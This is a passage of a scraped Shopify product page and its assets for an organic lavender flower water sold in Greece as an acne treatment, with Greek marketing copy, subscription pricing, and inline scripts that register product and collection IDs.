","id":43422719705420,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/inaessentials.gr\/cdn\/shop\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/inaessentials.gr\/cdn\/shop\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"d1c31b7d875f371afdda85ee0906e6c15aee403a","name":"Subscription","options":[{"name":"Subscription","position":1,"values":["Συνδρομή Κάθε 30 ημέρες","Συνδρομή Κάθε 45 ημέρες (Συνιστάται)","Συνδρομή  Κάθε 60 ημέρες"]}],"selling_plans":[{"id":689036624204,"name":"Συνδρομή Κάθε 30 ημέρες","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή Κάθε 30 ημέρες"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":689036656972,"name":"Συνδρομή Κάθε 45 ημέρες (Συνιστάται)","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή Κάθε 45 ημέρες (Συνιστάται)"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":689036689740,"name":"Συνδρομή  Κάθε 60 ημέρες","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή  Κάθε 60 ημέρες"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"SKIO"}],"content":"\u003ch4\u003e100% επιστροφή χρημάτων, χωρίς ερωτήσεις, χωρίς παγίδες!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cbr\u003e Από το 2021 ο χρυσός κανόνας μας είναι \"ο πελάτης έχει πάντα δίκιο\". Αυτό σημαίνει ότι προσφέρουμε επιστροφή χρημάτων εάν δεν μείνετε ικανοποιημένοι από τα προϊόντα ή σας αντικαθιστούμε εντελώς δωρεάν το προϊόν.🙂\u003cbr\u003e\u003cbr\u003e\n\u003c\/h4\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΠεριγραφή \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003eΔΡΑΣΗ :\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eΜε την αντιβακτηριδιακή του δράση, το νερό λεβάντας βοηθά στην αντιμετώπιση της \u003cstrong\u003eακμής\u003c\/strong\u003e και την επανεμφάνιση της. Το ανθόνερο \u003cstrong\u003eκαθαρίζει\u003c\/strong\u003e σε βάθος τους πόρους, εμποδίζοντας  έτσι την επανεμφάνιση της ακμής και των μαύρων στιγμάτων . (150 ml)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eINCI: Lavandula Angustifolia Flower Water - \u003cspan data-mce-fragment=\"1\"\u003e💜\u003c\/span\u003e\u003c\/strong\u003eΑυτό με το οποίο ξεχωρίζει το ανθόνερο μας είναι ότι περιέχει \u003cstrong data-mce-fragment=\"1\"\u003e0.07%\u003c\/strong\u003e λάδι λεβάντας - περισσότερο από οποιοδήποτε άλλο στην αγορά. Αυτό γίνεται χάρη στην τεχνολογία υψηλής απόσταξης 100% βιολογικού λαδιού λεβάντας.\u003cstrong data-mce-fragment=\"1\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e💜\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Πιστοποιητικό ανάλυσης ΔΕΙΤΕ \u003ca href=\"https:\/\/drive.google.com\/file\/d\/1ED_kro1xKbiErA_EV7tPKyFrXCr_p_IK\/view\" title=\"Πιστοποιητικό ανάλυσης ανθόνερου λεβάντας Inaessentials\"\u003e\u003cspan color=\"#000000\" style=\"color: #000000;\"\u003eΕΔΩ\u003c\/span\u003e\u003c\/a\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Πιστοποίηση οργανικού προϊόντος\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e✔️Κατασκευασμένο με απόλυτα φυσικό τρόπο\u003cbr\u003e✔️Από τα χωράφια λεβάντας στα χέρια σας \u003cbr\u003e✔️100% οργανικό\u003cbr\u003e✔️100% απόλαυση για τις αισθήσεις \u003cbr\u003e✔️Επιστροφή χρημάτων, αν δεν είστε ικανοποιημένοι από το προϊόν μετά από 2 εβδομάδες χρήσης  ή αντικατάσταση του προϊόντος\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΧρήση \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cstyle\u003e\u003c!--\n.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }\n--\u003e\u003c\/style\u003e\n\u003cdiv class=\"embed-container\"\u003e\u003ciframe src=\"https:\/\/www.youtube.com\/embed\/\/5PuvMOiDrgs\" allowfullscreen=\"\" frameborder=\"0\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eΓια τον καθαρισμό του προσώπου, χρησιμοποιήστε ένα απλό δίσκο ντεμακιγιάζ. Βρέξτε το καλά και περάστε όλο το πρόσωπο(ή τις πληγείσες περιοχές) και αφήστε να απορροφηθεί. Δεν χρειάζεται ξέπλυμα. 2-3 φορές την ημέρα.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΟΦΕΛΗ :\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e🟣Το νερό λεβάντας είναι κατάλληλο για \u003cstrong\u003eκανονικές\u003c\/strong\u003e έως \u003cstrong\u003eλιπαρές\u003c\/strong\u003e επιδερμίδες με τις ρυθμιστικές του ιδιότητες του pH\u003cbr\u003e🟣Βοηθά στην αντιμετώπιση της ακμής και της επανεμφάνισής της\u003cbr\u003e🟣Καθαρίζει τους πόρους\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cb\u003eΣΩΣΤΗ ΔΙΑΤΗΡΗΣΗ\u003c\/b\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eΤα ανθόνερα της InaEssentials (υδρολάτες) είναι 100% αγνά και βιολογικά προϊόντα, χωρίς συντηρητικά. Για να διατηρηθούν οι ιδιότητές τους για μεγαλύτερο χρονικό διάστημα, πρέπει να φυλάσσονται σε δροσερό και ξηρό μέρος μακριά από τον ήλιο ή στο ψυγείο.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΓια εμάς \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003eΗ \u003cstrong\u003eInaessentials\u003c\/strong\u003e είναι μια οικογενειακή επιχείρηση που ασχολείται με τη βιολογική γεωργία και την επεξεργασία των καλλιεργειών αιθέριου ελαίου για περισσότερο από μια δεκαετία. Η εταιρεία καλλιεργεί φυτείες με βιολογική λεβάντα, τριαντάφυλλα, χρυσόξυλο, μελισσόχορτο, χαμομήλι και φασκόμηλο.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eΠιστεύουμε σε αυτό που κάνουμε και είμαστε σίγουροι για ένα πράγμα: ότι με μια ευγενική στάση απέναντι στους πελάτες μας, μια συνεχή σκέψη για αυτούς και τις επιθυμίες τους και το γεγονός ότι είμαστε έτοιμοι να ανταποκριθούμε στις ανάγκες τους ανά πάσα στιγμή, η Inaessentials έχει τη δυνατότητα να γίνει κάτι μεγάλο. Όσο κι αν είναι υπέροχο, σας υποσχόμαστε ότι θα έχουμε πάντα τις αξίες της μικρής οικογενειακής εταιρείας, που είναι η ουσία μας και ο λόγος για την επιτυχία μας\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΕγγύηση\u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003eΕάν δεν είστε ικανοποιημένοι από την χρήση του προϊόντος μετά από 2 εβδομάδες τακτικής χρήσης επικοινωνήστε μαζί μας για να σας επιστρέψουμε τα χρήματα ή να σας αντικαταστήσουμε το προϊόν.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"};
    const productId = product.id;
    const tags = product.tags;
    const vendor = product.vendor;
    const title = product.title
    const mrBaseProduct = {
      title: title,
      id: productId,
    }
  
    if(productId) {
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources.PRODUCT.push({
          product_id: productId,
          tags: tags,
          vendor: vendor
      });
      window.mrBaseProduct = mrBaseProduct
    }
  </script>

<!-- END app snippet -->

<!-- adding the customer resource -->
<!-- BEGIN app snippet: customer --><!-- END app snippet -->

<!-- adding the product-in-collection resource -->
<!-- BEGIN app snippet: product-in-collection --><!-- adding the product resource in collection -->

  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 606516543820,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 293466898570,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 607169741132,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 295781138570,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 296248344714,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 663869489484,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 260699062410,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 274128240778,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 295643971722,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 634402013516,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 293787074698,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 182513598602,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 275516588170,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 263673315466,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 157900374154,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 261348130954,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 190820089994,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 277862842506,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 260595646602,
      });
    </script>
  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 4829293904010,
          collection_id: 158029971594,
      });
    </script>
  
 
<!-- END app snippet --><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inaessentials.gr/cdn/shop/t/83/assets/custom.css?v=25985893693043331641762707665
body_size: -329
content:
.card__content:has(skio-plan-picker){display:flex!important;flex-direction:column;gap:.5rem}.cb-cookie_consent-container{z-index:2!important}.jdgm-rev__buyer-badge-wrapper>span{display:none!important}.jdgm-rev__author-wrapper:before{content:"\395\3c0\3b1\3bb\3b7\3b8\3b5\3c5\3bc\3ad\3bd\3b7";display:inline-block;color:#fff;background-color:#3d4246;padding:3px 7px;font-size:11px}.cart-checkpoints .cart-progress__bar__badge:nth-child(2) .cart-checkpoints__label{white-space:normal;display:block;width:60px;transform:translate(-1.7rem)}.cart-checkpoints .cart-progress__bar__badge:nth-child(3) .cart-checkpoints__label{white-space:normal;display:block;width:60px;transform:translate(1.7rem)}.cart-checkpoints .cart-progress__bar__badge:nth-child(4) .cart-checkpoints__label{white-space:normal;display:block;width:60px}
/*# sourceMappingURL=/cdn/shop/t/83/assets/custom.css.map?v=25985893693043331641762707665 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis.js
body_size: 3788
content:
{"id":4829293904010,"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","handle":"organiko-anthonero-levantas-kata-tis-akmis","description":"\u003ch4\u003e100% επιστροφή χρημάτων, χωρίς ερωτήσεις, χωρίς παγίδες!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cbr\u003e Από το 2021 ο χρυσός κανόνας μας είναι \"ο πελάτης έχει πάντα δίκιο\". Αυτό σημαίνει ότι προσφέρουμε επιστροφή χρημάτων εάν δεν μείνετε ικανοποιημένοι από τα προϊόντα ή σας αντικαθιστούμε εντελώς δωρεάν το προϊόν.🙂\u003cbr\u003e\u003cbr\u003e\n\u003c\/h4\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΠεριγραφή \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003eΔΡΑΣΗ :\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eΜε την αντιβακτηριδιακή του δράση, το νερό λεβάντας βοηθά στην αντιμετώπιση της \u003cstrong\u003eακμής\u003c\/strong\u003e και την επανεμφάνιση της. Το ανθόνερο \u003cstrong\u003eκαθαρίζει\u003c\/strong\u003e σε βάθος τους πόρους, εμποδίζοντας  έτσι την επανεμφάνιση της ακμής και των μαύρων στιγμάτων . (150 ml)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eINCI: Lavandula Angustifolia Flower Water - \u003cspan data-mce-fragment=\"1\"\u003e💜\u003c\/span\u003e\u003c\/strong\u003eΑυτό με το οποίο ξεχωρίζει το ανθόνερο μας είναι ότι περιέχει \u003cstrong data-mce-fragment=\"1\"\u003e0.07%\u003c\/strong\u003e λάδι λεβάντας - περισσότερο από οποιοδήποτε άλλο στην αγορά. Αυτό γίνεται χάρη στην τεχνολογία υψηλής απόσταξης 100% βιολογικού λαδιού λεβάντας.\u003cstrong data-mce-fragment=\"1\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e💜\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Πιστοποιητικό ανάλυσης ΔΕΙΤΕ \u003ca href=\"https:\/\/drive.google.com\/file\/d\/1ED_kro1xKbiErA_EV7tPKyFrXCr_p_IK\/view\" title=\"Πιστοποιητικό ανάλυσης ανθόνερου λεβάντας Inaessentials\"\u003e\u003cspan color=\"#000000\" style=\"color: #000000;\"\u003eΕΔΩ\u003c\/span\u003e\u003c\/a\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Πιστοποίηση οργανικού προϊόντος\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e✔️Κατασκευασμένο με απόλυτα φυσικό τρόπο\u003cbr\u003e✔️Από τα χωράφια λεβάντας στα χέρια σας \u003cbr\u003e✔️100% οργανικό\u003cbr\u003e✔️100% απόλαυση για τις αισθήσεις \u003cbr\u003e✔️Επιστροφή χρημάτων, αν δεν είστε ικανοποιημένοι από το προϊόν μετά από 2 εβδομάδες χρήσης  ή αντικατάσταση του προϊόντος\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΧρήση \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cstyle\u003e\u003c!--\n.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }\n--\u003e\u003c\/style\u003e\n\u003cdiv class=\"embed-container\"\u003e\u003ciframe src=\"https:\/\/www.youtube.com\/embed\/\/5PuvMOiDrgs\" allowfullscreen=\"\" frameborder=\"0\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eΓια τον καθαρισμό του προσώπου, χρησιμοποιήστε ένα απλό δίσκο ντεμακιγιάζ. Βρέξτε το καλά και περάστε όλο το πρόσωπο(ή τις πληγείσες περιοχές) και αφήστε να απορροφηθεί. Δεν χρειάζεται ξέπλυμα. 2-3 φορές την ημέρα.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΟΦΕΛΗ :\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e🟣Το νερό λεβάντας είναι κατάλληλο για \u003cstrong\u003eκανονικές\u003c\/strong\u003e έως \u003cstrong\u003eλιπαρές\u003c\/strong\u003e επιδερμίδες με τις ρυθμιστικές του ιδιότητες του pH\u003cbr\u003e🟣Βοηθά στην αντιμετώπιση της ακμής και της επανεμφάνισής της\u003cbr\u003e🟣Καθαρίζει τους πόρους\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cb\u003eΣΩΣΤΗ ΔΙΑΤΗΡΗΣΗ\u003c\/b\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eΤα ανθόνερα της InaEssentials (υδρολάτες) είναι 100% αγνά και βιολογικά προϊόντα, χωρίς συντηρητικά. Για να διατηρηθούν οι ιδιότητές τους για μεγαλύτερο χρονικό διάστημα, πρέπει να φυλάσσονται σε δροσερό και ξηρό μέρος μακριά από τον ήλιο ή στο ψυγείο.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΓια εμάς \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003eΗ \u003cstrong\u003eInaessentials\u003c\/strong\u003e είναι μια οικογενειακή επιχείρηση που ασχολείται με τη βιολογική γεωργία και την επεξεργασία των καλλιεργειών αιθέριου ελαίου για περισσότερο από μια δεκαετία. Η εταιρεία καλλιεργεί φυτείες με βιολογική λεβάντα, τριαντάφυλλα, χρυσόξυλο, μελισσόχορτο, χαμομήλι και φασκόμηλο.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eΠιστεύουμε σε αυτό που κάνουμε και είμαστε σίγουροι για ένα πράγμα: ότι με μια ευγενική στάση απέναντι στους πελάτες μας, μια συνεχή σκέψη για αυτούς και τις επιθυμίες τους και το γεγονός ότι είμαστε έτοιμοι να ανταποκριθούμε στις ανάγκες τους ανά πάσα στιγμή, η Inaessentials έχει τη δυνατότητα να γίνει κάτι μεγάλο. Όσο κι αν είναι υπέροχο, σας υποσχόμαστε ότι θα έχουμε πάντα τις αξίες της μικρής οικογενειακής εταιρείας, που είναι η ουσία μας και ο λόγος για την επιτυχία μας\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΕγγύηση\u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003eΕάν δεν είστε ικανοποιημένοι από την χρήση του προϊόντος μετά από 2 εβδομάδες τακτικής χρήσης επικοινωνήστε μαζί μας για να σας επιστρέψουμε τα χρήματα ή να σας αντικαταστήσουμε το προϊόν.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-04-01T18:39:54+03:00","created_at":"2020-04-01T18:54:32+03:00","vendor":"Inaessentials LTD","type":"Βιολογικά προϊόντα","tags":[],"price":1399,"price_min":1399,"price_max":1399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40811675746442,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3800502058106","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","public_title":null,"options":["Default Title"],"price":1399,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"3800502058106","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036624204,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"},{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036656972,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"},{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036689740,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269.jpg?v=1692985364","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/organiko-anthonero-levantas-kata-tis-akmis","media":[{"alt":"Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD ","id":24209311957130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD 